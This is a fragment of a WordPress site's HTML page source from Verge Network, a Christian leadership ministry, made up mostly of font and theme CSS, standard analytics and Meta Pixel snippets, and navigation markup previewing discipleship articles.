  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/oswald/v57/TK3IWkUHHAIjg75cFRf3bXL8LICs1_Fv40pKlN4NNSeSASz7FmlZHYjMdZwlou4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/oswald/v57/TK3IWkUHHAIjg75cFRf3bXL8LICs1_Fv40pKlN4NNSeSASz7FmlYHYjMdZwlou4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/oswald/v57/TK3IWkUHHAIjg75cFRf3bXL8LICs1_Fv40pKlN4NNSeSASz7FmlWHYjMdZwl.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/oswald/v57/TK3IWkUHHAIjg75cFRf3bXL8LICs1_Fv40pKlN4NNSeSASz7FmlbHYjMdZwlou4.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/oswald/v57/TK3IWkUHHAIjg75cFRf3bXL8LICs1_Fv40pKlN4NNSeSASz7FmlSHYjMdZwlou4.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/oswald/v57/TK3IWkUHHAIjg75cFRf3bXL8LICs1_Fv40pKlN4NNSeSASz7FmlZHYjMdZwlou4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/oswald/v57/TK3IWkUHHAIjg75cFRf3bXL8LICs1_Fv40pKlN4NNSeSASz7FmlYHYjMdZwlou4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/oswald/v57/TK3IWkUHHAIjg75cFRf3bXL8LICs1_Fv40pKlN4NNSeSASz7FmlWHYjMdZwl.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>
<!--[if IE]>
<link rel='stylesheet' id='valenti-ie9-css' href='https://vergenetwork.org/wp-content/themes/valenti/assets/css/ie.css?ver=5.6.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swipebox-css' href='https://vergenetwork.org/wp-content/themes/valenti/assets/css/swipebox.min.css?ver=1.4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-style-css' href='https://vergenetwork.org/wp-content/themes/valenti/assets/css/style.min.css?ver=5.6.3.9' type='text/css' media='all' />
<style id='valenti-style-inline-css' type='text/css'>
body{ color:#3a3a3a}.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6{ color:#333333}.link-color-wrap a, .block-wrap-code .block a{ color:#00b3d9}.link-color-wrap a:hover, .block-wrap-code .block a:hover{ color:#00a2d8}body{font-family:'Noto Serif',serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.excerpt{font-family:'Noto Serif',serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.preview-thumbnail .title, .preview-review .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;line-height:1.3;text-transform:none;}.byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.hero-meta .byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.tipi-button{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;text-transform:uppercase;}.secondary-menu-wrap, .secondary-menu-wrap .sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1;text-transform:uppercase;}.footer-menu{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.site-footer .textwidget{font-family:'Noto Serif',serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.copyright{font-family:'Noto Serif',serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.preview-slider.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-xl .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-xs .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-classic .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.preview-2 .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.entry-content blockquote, .entry-content blockquote p{font-family:'Oswald',sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-transform:none;}.hero-wrap .caption, .gallery-block__wrap .caption, figcaption{font-family:'Noto Serif',serif;font-size:10px;font-weight:400;line-height:1.2;text-transform:none;}.main-navigation .horizontal-menu > li > a{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.15em;line-height:1;text-transform:uppercase;}.sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.13em;line-height:1.6;text-transform:uppercase;}.hero-meta.tipi-s-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:none;}.hero-meta.tipi-m-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-l-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.entry-content h2{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h3{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h4{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h5{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.widget-title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.block-title-wrap .title{font-family:'Oswald',sans-serif;font-size:16px;font-weight:700;letter-spacing:0.16em;line-height:1.8;text-transform:uppercase;}.block-subtitle{font-family:'Noto Serif',serif;font-size:15px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.preview-classic { padding-bottom: 30px; }.block-wrap-classic .block ~ .block { padding-top: 30px; }.preview-thumbnail { padding-bottom: 20px; }.valenti-widget .preview-thumbnail { padding-bottom: 15px; }.block-title-inner{ border-bottom:3px solid #161616;}.site-footer > .bg-area{ border-top:20px solid #333333;}.footer-widget-wrap{ border-right:1px solid #333333;}.split-1:not(.preview-thumbnail) .mask {
		-webkit-flex: 0 0 40%;
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		width: 40%;
	}.footer-lower {
		padding-top: 30px;
		padding-bottom: 30px;
	}.footer-widget-wrap {
		padding-top: 45px;
		padding-bottom: 45px;
	}.main-menu > li > a {
		padding-top: 17px;
		padding-bottom: 17px;
	}.main-navigation .main-nav-wrap > .menu-icons a{padding-left:10px;}.main-navigation .main-nav-wrap > .menu-icons a{padding-right:10px;}.main-navigation .main-nav-wrap > .menu-icons {margin-right:-10px;}.main-navigation .main-nav-wrap .menu-icons > li > a {font-size:18px;}.secondary-menu-wrap .menu-icons a{padding-left:10px;}.secondary-menu-wrap .menu-icons a{padding-right:10px;}.secondary-menu-wrap .menu-icons {margin-right:-10px;}.secondary-menu-wrap .menu-icons > li > a {font-size:16px;}.accent--color, .bbp-submit-wrapper button, .bbp-submit-wrapper button:visited, .buddypress .cb-cat-header .title a, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span, .woocommerce-page .star-rating span, .woocommerce .stars a {
		color:#00b3d9;
	}.bbp-submit-wrapper button, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		border-color: #00b3d9;
	}.sidebar-widget .widget-title, .cb-cat-header, .site-footer .footer-widget-area .widget-title span, #wp-calendar caption, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress .item-list-tabs ul li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.author-page-box {
		border-bottom-color: #00b3d9 ;
	}.cb-highlight, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		background-color: #00b3d9;
	}.font-b { font-family: 'Noto Serif',serif; }h1, h2, h3, h4, h5, h6, .font-h, #bbp-user-navigation, .product_meta, .price, .woocommerce-review-link, .cart_item, .cart-collaterals .cart_totals th { font-family: 'Oswald',sans-serif }.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 15px;
		padding-bottom: 15px;
	}.site-header .header-padding {
		padding-top: 10px;
		padding-bottom: 10px;
	}.site-footer .bg-area{background-color: #1c1d1e;}.site-footer .background{background-position: center center;}.site-footer,.site-footer a{color: #e5e5e5;}.footer-widget-area{background-color: #272727;}.footer-widget-area{background-position: center center;}.footer-widget-area,.footer-widget-area a{color: #e5e5e5;}.grid-spacing { border-top-width: 3px; }.preview-slider.tile-overlay--1:after, .preview-slider.tile-overlay--2 .meta:after { opacity: 0.25; }.preview-grid.tile-overlay--1:after, .preview-grid.tile-overlay--2 .meta:after { opacity: 0.2; }.main-navigation-border { border-bottom-color: #161616; }@media only screen and (min-width: 481px) {.slider-spacing { margin-right: 3px;}.block-wrap-slider .slider { padding-top: 3px;}.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (min-width: 768px) {.grid-spacing { border-right-width: 3px; }.block-wrap-55 .slide { margin-right: 3px!important; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }.preview-slider.tile-overlay--1:hover:after, .preview-slider.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-slider.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }.preview-grid.tile-overlay--1:hover:after, .preview-grid.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-grid.tile-overlay--2:hover .meta:after { opacity: 0.3 ; }}@media only screen and (min-width: 1020px) {body{font-size:16px;}.hero-meta .byline{font-size:14px;}.tipi-button{font-size:12px;}.secondary-menu-wrap, .secondary-menu-wrap .sub-menu a:not(.tipi-button){font-size:12px;}.site-footer .textwidget{font-size:16px;}.preview-slider.title-s .title{font-size:16px;}.preview-slider.title-m .title{font-size:20px;}.preview-slider.title-l .title{font-size:30px;}.preview-slider.title-xl .title{font-size:40px;}.preview-grid.title-xs .title{font-size:16px;}.preview-grid.title-s .title{font-size:20px;}.preview-grid.title-m .title{font-size:32px;}.preview-grid.title-l .title{font-size:38px;}.preview-classic .title{font-size:22px;}.preview-2 .title{font-size:26px;}.entry-content blockquote, .entry-content blockquote p{font-size:26px;}.main-navigation .horizontal-menu > li > a{font-size:16px;}.hero-meta.tipi-s-typo .title{font-size:28px;}.hero-meta.tipi-m-typo .title{font-size:40px;}.hero-meta.tipi-l-typo .title{font-size:50px;}.entry-content h2{font-size:30px;}.entry-content h3{font-size:24px;}.entry-content h4{font-size:20px;}.entry-content h5{font-size:18px;}.widget-title{font-size:20px;}.block-title-wrap .title{font-size:22px;}}@media only screen and (min-width: 1200px) {.site {}}body { font-size: 19px; font-weight: normal; }

.cb-cat-header #cb-cat-title {
    font-size: 40px; 
    font-weight: bold;
}

.fluid-width-video-wrapper iframe, .fluid-width-video-wrapper object, .fluid-width-video-wrapper embed {
    padding-top: 0; 
}

h1{font-size:30px!important; text-transform:uppercase; font-weight: normal;}
h2{font-size:22px!important;}

.entry-content video, .entry-content object {height: inherit;}
.us_wrapper.tal {margin-bottom: 30px;}

.display-posts-listing .listing-item a{
	font-size: 36px;
	margin-bottom: 5px;
	color: #000000;
}
.display-posts-listing .listing-item .content a{
	font-size: 17px;
	margin-bottom: 0px;
	color: #00bfd6;
}
a.us_box{color: #FFFFFF!important;}
.google_top_posts ol li{
	border-bottom: 1px solid #ddd;
	margin-bottom: 17px;
}
.cb-sidebar-widget .cb-sidebar-widget-title, .cb-module-header h2{
	color: #000000;
	font-weight: normal;
}

.cb-sidebar-widget{
	background-color: #ffffff;
	padding-left: 0px;
	padding-right: 0px;
	font-size: 17px;
}

.cb-section-top #text-9{
	background-color:#000000;
	color: #FFFFFF;
}
.cb-section-top #text-9 a{
	color: #FFFFFF;
}
.entry-content ul, .entry-content ol {font-size:17px!important;}
</style>
<script type="58538f35c65e4c44bede1a4d-text/javascript" src="https://vergenetwork.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="58538f35c65e4c44bede1a4d-text/javascript" src="https://vergenetwork.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://vergenetwork.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vergenetwork.org/wp-json/wp/v2/categories/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vergenetwork.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />

		<style type="text/css" media="screen">
			
		</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"category-post","pageCategory":["leadership","videos"]};
	dataLayer.push( dataLayer_content );
</script>
<script type="58538f35c65e4c44bede1a4d-text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="preload" type="font/woff2" as="font" href="https://vergenetwork.org/wp-content/themes/valenti/assets/css/valenti/valenti.woff2?o9cfvj" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>	<meta property="og:title" content="Verge Network">
	<meta property="og:description" content="Equipping Leaders for Mission">
	<meta property="og:image" content="https://vergenetwork.org/wp-content/uploads/2013/10/V-logoWhiteInBlackCircle95x95.png">
	<meta property="og:url" content="https://vergenetwork.org/tips-for-bi-vocational-leaders/">
	<meta name="twitter:card" content="summary_large_image">
	<meta property="og:site_name" content="Verge Network">
	<meta property="og:type" content="website">
	
<!-- Meta Pixel Code -->
<script type="58538f35c65e4c44bede1a4d-text/javascript">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type="58538f35c65e4c44bede1a4d-text/javascript">
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '348198578692050', url);
      </script>
    <script type="58538f35c65e4c44bede1a4d-text/javascript">fbq('init', '348198578692050', {}, {
    "agent": "wordpress-6.7.1-4.0.1"
})</script><script type="58538f35c65e4c44bede1a4d-text/javascript">
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=348198578692050&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<link rel="icon" href="https://vergenetwork.org/wp-content/uploads/2013/10/V-logoWhiteInBlackCircle95x95-95x95.png" sizes="32x32" />
<link rel="icon" href="https://vergenetwork.org/wp-content/uploads/2013/10/V-logoWhiteInBlackCircle95x95.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vergenetwork.org/wp-content/uploads/2013/10/V-logoWhiteInBlackCircle95x95.png" />
<meta name="msapplication-TileImage" content="https://vergenetwork.org/wp-content/uploads/2013/10/V-logoWhiteInBlackCircle95x95.png" />
</head>
<body class="archive category category-videos category-6 body-mob-header-1 site-mob-menu-a-4 site-mob-menu-1 sticky-sbs mob-fi-tall header--style-1 mm-ani-3 modal-skin-2">
			<div id="cb-outer-container" class="site">
		<header id="mobhead" class="site-header-block site-mob-header tipi-l-0 site-mob-header-1 site-skin-2 site-img-1"><div class="bg-area header-padding tipi-row side-spacing tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
		<li class="valenti-icon vertical-c"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="valenti-i-menu" aria-hidden="true"></i></a></li>	</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://vergenetwork.org" data-pin-nopin="true"><img src="https://vergenetwork.org/wp-content/uploads/2014/02/VergeLogoWhite100x30.png" width="100" height="30"></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
					</ul>
	<div class="background"></div></div>
</header><!-- .site-mob-header --><div id="mob-line" class="tipi-m-0"></div>		<div id="cb-container" class="site-inner container clearfix">
		<header id="masthead" class="site-header-block site-header clearfix site-header-1 header-skin-2 site-img-1 mm-skin-2 main-menu-skin-1 main-menu-width-1 main-menu-bar-color-2 dt-header-da logo-only-when-stuck main-menu-c"><div class="bg-area">
			<div class="logo-main-wrap header-padding tipi-vertical-c logo-main-wrap-l side-spacing tipi-row">
			<div class="logo logo-main"><a href="https://vergenetwork.org" data-pin-nopin="true"><img src="https://vergenetwork.org/wp-content/uploads/2014/02/VergeLogoWhite260x103.png" srcset="http://vergenetwork.org/wp-content/uploads/2014/02/VergeLogoWhite520x207.png 2x" width="260" height="103"></a></div>			<div class="block-da-1 block-da block-da-cb_banner_code tipi-flex-right clearfix"><a target="blank" href="https://vergenetwork.org/lp/join-lab-free-trial/"><img src="https://vergenetwork.org/wp-content/uploads/2020/03/Verge-Lab-banner-ad-free-for-30-days-v2-728x90-1.png" /></a></div>		</div>
		<div class="background"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="cb-nav-bar" class="main-navigation cb-nav-bar-wrap nav-bar tipi-m-0-down clearfix mm-ani-3 mm-skin-2 main-menu-bar-color-1 sticky-top sticky-menu sticky-menu-1 logo-only-when-stuck main-menu-c">	<div class="site-skin-2 menu-bg-area">
		<div id="main-menu-wrap" class="main-menu-wrap cb-nav-bar-wrap clearfix font-h main-nav-wrap vertical-c  wrap">
			<div id="cb-nav-logo" class="main-menu-logo logo"><a href="https://vergenetwork.org"><img src="https://vergenetwork.org/wp-content/uploads/2014/02/VergeLogoWhite100x30.png" alt="Menu logo" srcset="http://vergenetwork.org/wp-content/uploads/2014/02/VergeNetworkLogoWhite214x89.png 2x"></a></div>			<ul id="menu-main-menu" class="main-menu nav cb-main main-nav main-nav clearfix tipi-flex horizontal-menu">
				<li id="menu-item-11370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home dropper standard-drop mm-color menu-item-11370"><a href="https://vergenetwork.org/">Home</a></li>
<li id="menu-item-11371" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-11371"><a href="https://vergenetwork.org/about/">About</a></li>
<li id="menu-item-11375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-11375"><a href="#">Channels</a><div class="menu mm-31 tipi-row side-spacing" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-11375" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-11375 side-spacing--boxed " data-id="11375"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-14059 post type-post status-publish format-standard has-post-thumbnail hentry category-christmas category-disciplemaking category-featured tag-advent tag-christmas tag-devotional tag-discipleship tag-jesus tag-savior">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#00b3d9">			<a href="https://vergenetwork.org/advent-devotional-behold-the-savior-free-download/" class="mask-img">
				<img width="300" height="200" src="https://vergenetwork.org/wp-content/uploads/2024/12/Advent-pic-300x200.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://vergenetwork.org/wp-content/uploads/2024/12/Advent-pic-300x200.png 300w, https://vergenetwork.org/wp-content/uploads/2024/12/Advent-pic-360x240.png 360w, https://vergenetwork.org/wp-content/uploads/2024/12/Advent-pic-480x320.png 480w, https://vergenetwork.org/wp-content/uploads/2024/12/Advent-pic-720x480.png 720w, https://vergenetwork.org/wp-content/uploads/2024/12/Advent-pic-1200x800.png 1200w" sizes="(max-width: 300px) 100vw, 300px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://vergenetwork.org/advent-devotional-behold-the-savior-free-download/">Advent Devotional: Behold The Savior [Free Download]</a></h2></div><div class="cb-byline byline byline-3"><span class="byline-part read-time"><i class="valenti-i-watch" aria-hidden="true"></i> 1 min read</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-14050 post type-post status-publish format-standard has-post-thumbnail hentry category-disciplemaking category-featured tag-being-a-disciple tag-biblical-christianity tag-christian-faith tag-christian-life tag-discipleship tag-follow-jesus tag-gospel tag-jesus-call tag-matthew-4 tag-radical-abandonment tag-true-discipleship">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#00b3d9">			<a href="https://vergenetwork.org/following-jesus-what-it-truly-means-to-be-his-disciple/" class="mask-img">
				<img width="300" height="200" src="https://vergenetwork.org/wp-content/uploads/2015/01/stock-road-grass-mountains-300x200.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://vergenetwork.org/wp-content/uploads/2015/01/stock-road-grass-mountains-300x200.jpg 300w, https://vergenetwork.org/wp-content/uploads/2015/01/stock-road-grass-mountains-360x240.jpg 360w, https://vergenetwork.org/wp-content/uploads/2015/01/stock-road-grass-mountains-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://vergenetwork.org/following-jesus-what-it-truly-means-to-be-his-disciple/">Following Jesus: What It Truly Means To Be His Disciple</a></h2></div><div class="cb-byline byline byline-3"><span class="byline-part read-time"><i class="valenti-i-watch" aria-hidden="true"></i> 8 min read</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-14045 post type-post status-publish format-standard has-post-thumbnail hentry category-disciplemaking category-featured tag-christian-leadership tag-discipleship tag-discipleship-insights tag-discipleship-training tag-kingdom-of-god tag-paul-tripp tag-spiritual-battle-in-ministry tag-spiritual-warfare">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#00b3d9">			<a href="https://vergenetwork.org/this-will-sabotage-your-discipleship/" class="mask-img">
				<img width="300" height="200" src="https://vergenetwork.org/wp-content/uploads/2024/10/susan-q-yin-Ctaj_HCqW84-unsplash-300x200.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://vergenetwork.org/wp-content/uploads/2024/10/susan-q-yin-Ctaj_HCqW84-unsplash-300x200.jpg 300w, https://vergenetwork.org/wp-content/uploads/2024/10/susan-q-yin-Ctaj_HCqW84-unsplash-450x300.jpg 450w, https://vergenetwork.org/wp-content/uploads/2024/10/susan-q-yin-Ctaj_HCqW84-unsplash-1024x684.jpg 1024w, https://vergenetwork.org/wp-content/uploads/2024/10/susan-q-yin-Ctaj_HCqW84-unsplash-768x513.jpg 768w, https://vergenetwork.org/wp-content/uploads/2024/10/susan-q-yin-Ctaj_HCqW84-unsplash-1536x1026.jpg 1536w, https://vergenetwork.org/wp-content/uploads/2024/10/susan-q-yin-Ctaj_HCqW84-unsplash-360x240.jpg 360w, https://vergenetwork.org/wp-content/uploads/2024/10/susan-q-yin-Ctaj_HCqW84-unsplash-480x320.jpg 480w, https://vergenetwork.org/wp-content/uploads/2024/10/susan-q-yin-Ctaj_HCqW84-unsplash-720x480.jpg 720w, https://vergenetwork.org/wp-content/uploads/2024/10/susan-q-yin-Ctaj_HCqW84-unsplash-1200x801.jpg 1200w, https://vergenetwork.org/wp-content/uploads/2024/10/susan-q-yin-Ctaj_HCqW84-unsplash-750x501.jpg 750w, https://vergenetwork.org/wp-content/uploads/2024/10/susan-q-yin-Ctaj_HCqW84-unsplash.jpg 1800w" sizes="(max-width: 300px) 100vw, 300px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://vergenetwork.org/this-will-sabotage-your-discipleship/">This Will Sabotage Your Discipleship</a></h2></div><div class="cb-byline byline byline-3"><span class="byline-part read-time"><i class="valenti-i-watch" aria-hidden="true"></i> 5 min read</span></div>				</div>
							</div>
		</article>
